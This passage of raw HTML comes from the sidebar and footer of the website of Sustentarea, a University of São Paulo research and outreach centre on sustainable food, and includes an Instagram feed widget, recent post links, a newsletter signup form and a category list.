			data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/448981672_354491054074932_4142452629633320030_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_eui2=AeFYXCuexXyXGLmbuJ2sWGm8Q_NFkkUbmJpD80WSRRuYmhkl7wehb6ObJ4gpA87aX2H06KIUl10wdsmGpxFV65u8&#038;_nc_ohc=OieQc3iICXEQ7kNvgFJze76&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AYBNNgzNgho-kcpvnH-x7jLe6evfmGQpLkvtiJI85uFOFg&#038;oe=6685F24C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/448981672_354491054074932_4142452629633320030_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_eui2=AeFYXCuexXyXGLmbuJ2sWGm8Q_NFkkUbmJpD80WSRRuYmhkl7wehb6ObJ4gpA87aX2H06KIUl10wdsmGpxFV65u8&amp;_nc_ohc=OieQc3iICXEQ7kNvgFJze76&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYBNNgzNgho-kcpvnH-x7jLe6evfmGQpLkvtiJI85uFOFg&amp;oe=6685F24C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/448981672_354491054074932_4142452629633320030_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_eui2=AeFYXCuexXyXGLmbuJ2sWGm8Q_NFkkUbmJpD80WSRRuYmhkl7wehb6ObJ4gpA87aX2H06KIUl10wdsmGpxFV65u8&amp;_nc_ohc=OieQc3iICXEQ7kNvgFJze76&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYBNNgzNgho-kcpvnH-x7jLe6evfmGQpLkvtiJI85uFOFg&amp;oe=6685F24C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/448981672_354491054074932_4142452629633320030_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_eui2=AeFYXCuexXyXGLmbuJ2sWGm8Q_NFkkUbmJpD80WSRRuYmhkl7wehb6ObJ4gpA87aX2H06KIUl10wdsmGpxFV65u8&amp;_nc_ohc=OieQc3iICXEQ7kNvgFJze76&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYBNNgzNgho-kcpvnH-x7jLe6evfmGQpLkvtiJI85uFOFg&amp;oe=6685F24C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/448981672_354491054074932_4142452629633320030_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_eui2=AeFYXCuexXyXGLmbuJ2sWGm8Q_NFkkUbmJpD80WSRRuYmhkl7wehb6ObJ4gpA87aX2H06KIUl10wdsmGpxFV65u8&amp;_nc_ohc=OieQc3iICXEQ7kNvgFJze76&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AYBNNgzNgho-kcpvnH-x7jLe6evfmGQpLkvtiJI85uFOFg&amp;oe=6685F24C&quot;}">
			<span class="sbi-screenreader">Os dois episódios lançados pelo Comida que Sustent</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="http://www.fsp.usp.br/sustentarea/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Os dois episódios lançados pelo Comida que Sustenta no mês de junho tratam da introdução alimentar, a partir de diferentes perspectivas. Se você ainda não ouviu ou assistiu, corre lá para conferir, porque semana que vem já tem episódio fresquinho no ar! Até lá!" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/sustentarea/" style="background: rgb(158,205,122);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Siga nosso Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18006250739563855&quot;:{&quot;id&quot;:&quot;448981672_354491054074932_4142452629633320030_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18072916762513182&quot;:{&quot;id&quot;:&quot;449198321_862336919245899_1376710685454757164_n.heic&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18038117458791458&quot;:{&quot;id&quot;:&quot;449108705_1615446112581528_6789737939136755494_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18061608073593313&quot;:{&quot;id&quot;:&quot;449381600_414272961609370_1200593266505888895_n.heic&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#92CF63;
		}

			</style>
	</p>
</section>
		<section id="recent-posts-8" class=" aux-open aux-custom-dropdown aux-dropdown-skin-classic widget-container widget_recent_entries">
		<h3 class="widget-title">Posts recentes</h3>
		<ul>
											<li>
					<a href="https://www.fsp.usp.br/sustentarea/2026/01/21/intertemporada-2025/">Intertemporada 2025</a>
									</li>
											<li>
					<a href="https://www.fsp.usp.br/sustentarea/2025/12/02/intertemporada-transformacao-do-sistema-alimentar/">Intertemporada | Transformação do sistema alimentar</a>
									</li>
											<li>
					<a href="https://www.fsp.usp.br/sustentarea/2025/11/25/intertemporada-perspectivas-interdisciplinares-sobre-justica-alimentar/">Intertemporada | Perspectivas interdisciplinares sobre Justiça Alimentar</a>
									</li>
											<li>
					<a href="https://www.fsp.usp.br/sustentarea/2025/11/18/intertemporada-pensando-os-sistemas-alimentares/">Intertemporada | Pensando os Sistemas Alimentares</a>
									</li>
											<li>
					<a href="https://www.fsp.usp.br/sustentarea/2025/11/17/da-producao-ao-prato-como-o-clima-extremo-esta-moldando-a-saude-das-proximas-geracoes/">Da produção ao prato: como o clima extremo está moldando a saúde das próximas gerações</a>
									</li>
					</ul>

		</section><section id="text-5" class=" aux-open aux-custom-dropdown aux-dropdown-skin-classic widget-container widget_text"><h3 class="widget-title">Que tal começar a ser mais sustentável através da sua alimentação?</h3>			<div class="textwidget"><p>Conheça alguns dos nossos materiais que podem guiar você por uma alimentação sustentável.</p>
</div>
		</section></div><div class="aux-widget-area"><section id="text-3" class=" aux-open aux-custom-dropdown aux-dropdown-skin-classic widget-container widget_text "><h3 class="widget-title">Sobre</h3>			<div class="textwidget"><p>O Sustentarea é um Núcleo de Pesquisa e Extensão da USP com objetivo de desenvolver pesquisas científicas nas áreas de sistemas alimentares, alimentação sustentável e sindemia global, além de fomentar diálogos com a sociedade e gestores públicos sobre esses temas, visando transformações benéficas na vida das pessoas e do planeta.</p>
</div>
		</section><section id="text-2" class=" aux-open aux-custom-dropdown aux-dropdown-skin-classic widget-container widget_text "><h3 class="widget-title">Encontre-nos</h3>			<div class="textwidget"><p><strong>Endereço</strong><br />
Av. Dr Arnaldo, 715 &#8211; São Paulo, SP, CEP: 01246-000</p>
<p><strong>Horário</strong><br />
Segunda—sexta: 9h–17h</p>
</div>
		</section><section id="custom_html-3" class="widget_text  aux-open aux-custom-dropdown aux-dropdown-skin-classic widget-container widget_custom_html "><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://sustentarea.us13.list-manage.com/subscribe/post?u=e7ef971e72a349f29ff803e31&amp;id=63c5dfee5e" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Cadastre seu e-mail para receber nossas atualizações e novidades</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_e7ef971e72a349f29ff803e31_63c5dfee5e" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></section><section id="categories-4" class=" aux-open aux-custom-dropdown aux-dropdown-skin-classic widget-container widget_categories "><h3 class="widget-title">Veja nossas publicações por categoria:</h3>
			<ul>
					<li class="cat-item cat-item-855"><a href="https://www.fsp.usp.br/sustentarea/category/alimentos-da-epoca/">Alimentos da época</a> (1)
</li>
	<li class="cat-item cat-item-640"><a href="https://www.fsp.usp.br/sustentarea/category/aline-carvalho/">Aline Carvalho</a> (13)
</li>
	<li class="cat-item cat-item-859"><a href="https://www.fsp.usp.br/sustentarea/category/biodiversidade/">Biodiversidade</a> (5)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.fsp.usp.br/sustentarea/category/comemorativo/">Comemorativo</a> (85)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.fsp.usp.br/sustentarea/category/desmistificando/">Desmistificando</a> (18)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.fsp.usp.br/sustentarea/category/campanha/">Divulgação</a> (88)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.fsp.usp.br/sustentarea/category/equipe-sustentarea/">Equipe Sustentarea</a> (38)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.fsp.usp.br/sustentarea/category/eventos/">Eventos</a> (94)
</li>
	<li class="cat-item cat-item-821"><a href="https://www.fsp.usp.br/sustentarea/category/podcast/explica/">Explica</a> (9)
</li>
	<li class="cat-item cat-item-604"><a href="https://www.fsp.usp.br/sustentarea/category/frases/">Frases</a> (8)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.fsp.usp.br/sustentarea/category/historia-de-sucesso/">História de Sucesso</a> (41)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.fsp.usp.br/sustentarea/category/informativo/">Informativo</a> (209)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.fsp.usp.br/sustentarea/category/livros-e-publicacoes/">Livros e Publicações</a> (18)
</li>
	<li class="cat-item cat-item-644"><a href="https://www.fsp.usp.br/sustentarea/category/mandioca/">Mandioca</a> (11)
</li>
	<li class="cat-item cat-item-815"><a href="https://www.fsp.usp.br/sustentarea/category/meio-ambiente-e-mudancas-climaticas/">Meio Ambiente e Mudanças Climáticas</a> (8)
</li>
	<li class="cat-item cat-item-106"><a href="https://www.fsp.usp.br/sustentarea/category/modelos-de-producao/">Modelos de Produção</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fsp.usp.br/sustentarea/category/novidades/">Novidades</a> (122)
</li>
	<li class="cat-item cat-item-166"><a href="https://www.fsp.usp.br/sustentarea/category/ods/">ODS</a> (52)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.fsp.usp.br/sustentarea/category/panc/">PANC</a> (38)
</li>
	<li class="cat-item cat-item-93"><a href="https://www.fsp.usp.br/sustentarea/category/parceria/">Parceria</a> (14)
</li>
	<li class="cat-item cat-item-634"><a href="https://www.fsp.usp.br/sustentarea/category/podcast/">Podcast</a> (97)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.fsp.usp.br/sustentarea/category/que-alimento-e-esse/">Que Alimento é Esse?</a> (55)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.fsp.usp.br/sustentarea/category/receitas/">Receitas</a> (196)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.fsp.usp.br/sustentarea/category/revista-sustentarea/">Revista Sustentarea</a> (35)
</li>
	<li class="cat-item cat-item-649"><a href="https://www.fsp.usp.br/sustentarea/category/seguranca-alimentar/">Segurança Alimentar</a> (15)
</li>
	<li class="cat-item cat-item-819"><a href="https://www.fsp.usp.br/sustentarea/category/sindemia-global/">Sindemia global</a> (8)
</li>
	<li class="cat-item cat-item-713"><a href="https://www.fsp.usp.br/sustentarea/category/sistemas-alimentares/">Sistemas Alimentares</a> (43)
</li>
	<li class="cat-item cat-item-92"><a href="https://www.fsp.usp.br/sustentarea/category/sustentabilidade-em-pratica/">Sustentabilidade em Prática</a> (11)
</li>
	<li class="cat-item cat-item-371"><a href="https://www.fsp.usp.br/sustentarea/category/sustentarea-indica/">Sustentarea Indica</a> (15)
</li>
	<li class="cat-item cat-item-556"><a href="https://www.fsp.usp.br/sustentarea/category/tecnica-culinaria/">Técnicas Culinárias</a> (25)
</li>
	<li class="cat-item cat-item-641"><a href="https://www.fsp.usp.br/sustentarea/category/videos/">Vídeos</a> (4)
</li>
			</ul>

			</section></div>                    </div><!-- end sidebar-content -->
                </div><!-- end sidebar-inner -->
            </aside><!-- end primary siderbar -->


            </div><!-- end container -->
        </div><!-- end wrapper -->
    </main><!-- end main -->

    <footer class="aux-elementor-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"  >
        <div class="aux-wrapper">
        		<div data-elementor-type="footer" data-elementor-id="23812" class="elementor elementor-23812">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c7368b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7368b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d506d6" data-id="8d506d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffe64bf elementor-widget elementor-widget-heading" data-id="ffe64bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Parceiros</p>				</div>
				</div>
				<div class="elementor-element elementor-element-cd3ac86 elementor-widget__width-auto e-transform elementor-widget elementor-widget-image" data-id="cd3ac86" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.05,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fsp.usp.br/eccco/index.php/quem-somos/laboratorio/" target="_blank">
							<img width="80" height="80" src="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2025/05/eccco-80.png" class="attachment-full size-full wp-image-23851" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-988ebd3 elementor-widget__width-auto e-transform elementor-widget elementor-widget-image" data-id="988ebd3" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.05,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.fsp.usp.br/horta/" target="_blank">
							<img width="96" height="80" src="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2025/05/horta-fsp-80.jpg" class="attachment-full size-full wp-image-23853" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d2d04b9 elementor-widget__width-auto e-transform elementor-widget elementor-widget-image" data-id="d2d04b9" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.05,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://saudeplanetaria.iea.usp.br/" target="_blank">
							<img width="63" height="80" src="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2025/05/saude-planetaria-80.jpg" class="attachment-full size-full wp-image-23859" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-73c86bc elementor-widget__width-auto e-transform elementor-widget elementor-widget-image" data-id="73c86bc" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.05,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://comidaecultura.org/" target="_blank">
							<img width="134" height="50" src="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2025/05/instituto-comida-cultura-50.png" class="attachment-full size-full wp-image-23857" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7890c60 elementor-widget__width-auto e-transform elementor-widget elementor-widget-image" data-id="7890c60" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.05,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.fsp.usp.br/inct-combate-a-fome/" target="_blank">
							<img width="174" height="75" src="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2025/05/inct-combate-a-fome-75.png" class="attachment-full size-full wp-image-23858" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-10e3d73 elementor-widget__width-auto e-transform elementor-widget elementor-widget-image" data-id="10e3d73" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.05,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sites.usp.br/uspsustentabilidade/" target="_blank">
							<img width="168" height="65" src="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2025/05/usp-sustentabilidade-65.png" class="attachment-full size-full wp-image-23855" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ad6c808 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad6c808" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fcee1eb" data-id="fcee1eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ff780b elementor-widget elementor-widget-heading" data-id="0ff780b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Sede</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5178ca0 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="5178ca0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.fsp.usp.br/" target="_blank">
							<img src="https://www.fsp.usp.br/sustentarea/wp-content/uploads/elementor/thumbs/fsp-logo-rodape-r6hpn9c9hqpr56opbhrf9s9j3ry2d759o88jwx7t34.png" title="fsp-logo-rodape" alt="fsp-logo-rodape" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ef7091c elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="ef7091c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www5.usp.br/" target="_blank">
							<img src="https://www.fsp.usp.br/sustentarea/wp-content/uploads/elementor/thumbs/usp-logo-rodape-r6hpo0lkzxr2hvl3wbjls3dwby7pkf5hfz5mty3e2o.png" title="usp-logo-rodape" alt="usp-logo-rodape" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e490b61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e490b61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ea401d8" data-id="ea401d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60eb73a elementor-widget__width-auto elementor-widget elementor-widget-aux_logo" data-id="60eb73a" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
					<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="Sustentarea" href="https://www.fsp.usp.br/sustentarea/"><img width="150" height="150" src="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2019/07/sustentarea_logo-full-transparent-150x150.png" class="aux-attachment aux-featured-image attachment-150x150 aux-attachment-id-1013 " alt="sustentarea_logo-full-transparent" srcset="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2019/07/sustentarea_logo-full-transparent-150x150.png 150w,https://www.fsp.usp.br/sustentarea/wp-content/uploads/2019/07/sustentarea_logo-full-transparent-300x300.png 300w,https://www.fsp.usp.br/sustentarea/wp-content/uploads/2019/07/sustentarea_logo-full-transparent-768x768.png 768w,https://www.fsp.usp.br/sustentarea/wp-content/uploads/2019/07/sustentarea_logo-full-transparent-150x150.png 150w,https://www.fsp.usp.br/sustentarea/wp-content/uploads/2019/07/sustentarea_logo-full-transparent-990x990.png 990w" data-ratio="1" data-original-w="1000" /></a><a class="aux-logo-anchor aux-logo-sticky aux-logo-hidden aux-has-logo" title="Sustentarea" href="https://www.fsp.usp.br/sustentarea/"><img width="150" height="150" src="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2019/07/sustentarea_logo-full-transparent-150x150.png" class="aux-attachment aux-featured-image attachment-150x150 aux-attachment-id-1013 " alt="sustentarea_logo-full-transparent" srcset="https://www.fsp.usp.br/sustentarea/wp-content/uploads/2019/07/sustentarea_logo-full-transparent-150x150.png 150w,https://www.fsp.usp.br/sustentarea/wp-content/uploads/2019/07/sustentarea_logo-full-transparent-300x300.png 300w,https://www.fsp.usp.br/sustentarea/wp-content/uploads/2019/07/sustentarea_logo-full-transparent-768x768.png 768w,https://www.fsp.usp.br/sustentarea/wp-content/uploads/2019/07/sustentarea_logo-full-transparent-150x150.png 150w,https://www.fsp.usp.br/sustentarea/wp-content/uploads/2019/07/sustentarea_logo-full-transparent-990x990.png 990w" data-ratio="1" data-original-w="1000" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://www.fsp.usp.br/sustentarea/" title="Sustentarea">Sustentarea</a></h3><p class="site-description">Núcleo de pesquisa e extensão da USP sobre alimentação sustentável</p></section></div>				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-66920c4" data-id="66920c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97bb065 elementor-widget elementor-widget-heading" data-id="97bb065" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Sobre</p>				</div>
				</div>
				<div class="elementor-element elementor-element-79f5aeb elementor-widget elementor-widget-text-editor" data-id="79f5aeb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Núcleo de pesquisa e extensão da USP</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5d64a22 elementor-widget elementor-widget-text-editor" data-id="5d64a22" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Promovendo alimentação sustentável </p>								</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c9564ce" data-id="c9564ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a4741c elementor-widget elementor-widget-heading" data-id="0a4741c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Contato</p>				</div>
				</div>
				<div class="elementor-element elementor-element-1d8bf5b elementor-widget elementor-widget-text-editor" data-id="1d8bf5b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.fsp.usp.br/sustentarea/contato/">Fale conosco</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9cb72bd" data-id="9cb72bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-887b80e elementor-widget elementor-widget-heading" data-id="887b80e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">acompanhe</p>				</div>
				</div>
